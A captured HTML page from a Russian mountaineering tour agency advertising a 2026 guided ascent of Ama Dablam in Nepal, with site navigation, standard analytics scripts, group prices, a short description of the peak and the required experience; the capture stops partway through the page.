

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/programms/voskhozhdenie-na-ama-dablam.html
body_size: 30106
content:
<!DOCTYPE html>
<html>
<head>
<title>Восхождение на Ама-Даблам | АльпИндустрия-Тур</title>
<meta name="Keywords" content="АльпИндустрия-Тур турагентство"><meta name="Description" content="Восхождение на Ама-Даблам с МСМК Сергеем Ковалевым">
<meta property="og:title" content="Восхождение на Ама-Даблам 2026" /><meta property="og:image" content="https://alpindustria-tour.ru/i/programms/452_2717.jpg" /><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7382480;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1769267319;


var this_vars = [];
this_vars['div'] = 'programms';
this_vars['cur'] = '';
this_vars['id'] = '452';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<script defer src="/js/calendar_site.js?a=b"></script><link rel="stylesheet" href="/css/calendar_site.css?a=a"><link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 24.01.2026 (сегодня): &nbsp;&nbsp; $ = 83.52 руб. &nbsp;&nbsp; &euro; = 97.96 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/" class="_active">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/programms/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/programms/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/programms/"><span itemprop="name">Подбор тура</span></a><meta itemprop="position" content="2" /></li><li><i>Восхождение на Ама-Даблам 2026</i></li></ol></div></div><div class="row"><div class="row_inner"><div data-index-top-scope>
	<div class="tour_top-banners" data-banners-gallery>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/452_2717.jpg" title="Восхождение на Ама-Даблам" alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/452_1111.jpg" title="Восхождение на Ама-Даблам" alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/452_2716.jpg" title="Восхождение на Ама-Даблам" alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/452_1110.jpg" title="Восхождение на Ама-Даблам" alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/452_2718.jpg" title="Восхождение на Ама-Даблам" alt="">
		</div>
		</div>
	<div class="tour_top-banners_nav" data-banners-gallery-nav></div>
	<a href="" class="tour_top-banners_btn _prev" data-banners-gallery-prev></a>
	<a href="" class="tour_top-banners_btn _next" data-banners-gallery-next></a>
</div>

<div class="programm-header">
	<h1>Восхождение на Ама-Даблам 2026</h1>
	<div class="rating"><div class="stars" style="width:100%;"></div></div> (5)</div>


<div data-all-prices class="hide">
	<div class="all_prices-popup fonts_text5">
		<h2>Стоимость</h2>
		<strong>Гид АльпИндустрии</strong>
<table border="0" cellpadding="4" cellspacing="1" class="tableborder_grey" width="100%">
	<tr>
		<td width="19%">Стоимость</td>
				<td style="min-width:4rem;"><strong>Эконом</strong></td>
				<td style="min-width:4rem;"><strong>Стандарт</strong></td>
			</tr>
<tr><td valign="top">Индивидуальный тур</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 2 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 3 чел.</td><td nowrap="true"></td><td nowrap="true">1 119 129 руб.<br>(13400 $)</td></tr><tr><td valign="top">Группа 4 чел.</td><td nowrap="true"></td><td nowrap="true"><strong style="color:#ff4e00;">1 043 964 руб.<br>(12500 $)</strong></td></tr><tr><td valign="top">Группа 5 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 6 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 7 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 8 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 10 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr></table>
<br><br>
	</div>
</div>

<div class="programm-menu">
	<a href="/programms/voskhozhdenie-na-ama-dablam.html" data-tabs-tab="tab-" class="_item _active">Описание</a><a href="/programms/voskhozhdenie-na-ama-dablam.html#dates" data-tabs-tab="tab-dates" class="_item">Даты</a><a href="/programms/voskhozhdenie-na-ama-dablam.html#equipment" data-tabs-tab="tab-equipment" class="_item">Снаряжение</a><a href="/programms/voskhozhdenie-na-ama-dablam.html#faq" data-tabs-tab="tab-faq" class="_item">Условия</a><a href="/programms/voskhozhdenie-na-ama-dablam.html#reviews" data-tabs-tab="tab-reviews" class="_item">Отзывы (5)</a><a href="/programms/voskhozhdenie-na-ama-dablam.html#why_us" data-tabs-tab="tab-why_us" class="_item">Почему мы</a><a href="/programms/voskhozhdenie-na-ama-dablam.html#order" data-tabs-tab="tab-order" class="_item">Заказать тур</a></div>

<div data-tabs-content="tab-">
	<div class="programm-info">
		<div class="programm-info-item _first">
						<div style="margin-bottom:2rem;">Направления:  &nbsp;
						<a href="/vershina-ama-dablam/" class="buttons_pseudo-ref">Ама-Даблам</a> &nbsp;
						<a href="/nepal/" class="buttons_pseudo-ref">Непал</a> &nbsp;
						</div>
						<p>Высота главного пика Ама-Даблам &mdash; 6812 м. Несмотря на относительно небольшую высоту, эта гора общеизвестна благодаря своей запоминающейся&nbsp;форме и считается одной из красивейших вершин мира. Ама-Даблам находится на территории национального парка Сагарматха (Эверест). &laquo;Ама&raquo; означает &laquo;мать&raquo; или &laquo;бабушка&raquo;, а &laquo;даблам&raquo; &mdash; специальная подвеска, в которой старые женщины местной народности шерпа носят драгоценные вещи. На горе есть висячий ледник, который напоминает даблам, а расходящиеся в стороны гребни горы представляются материнскими руками, разведенными для объятий.</p>

<p>Для успешного восхождения на вершину Ама-Даблам мы рекомендуем поучаствовать в программах Горной школы&nbsp;АльпИндустрии: <a href="/programms/voshozhdenie-na-matterhorn.html">Восхождение на Маттерхорн</a>,&nbsp;<a href="/programms/gornaya-shkola-v-krymu-sudak.html">Школа альпинизма в Крыму</a>, <a href="/programms/voskhozhdenie-na-pik-lenina.html">Восхождение на пик Ленина</a>&nbsp;или&nbsp;<a href="/programms/voskhozhdenie-na-akonkagua.html">Восхождение на Аконкагуа</a>.</p>

<p>&nbsp;</p>			Поделиться через:
			<script src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,twitter" data-yashareTheme="counter"></div>
		</div>
		<div class="programm-info-item _second">
			<h2>Уровень подготовки</h2>
			<div>Хорошая физическая форма. Опыт технических восхождений до 4-й категории сложности. Опыт высотных восхождений (выше 5000 метров).</div>
					</div>
		<div class="programm-info-item _third">
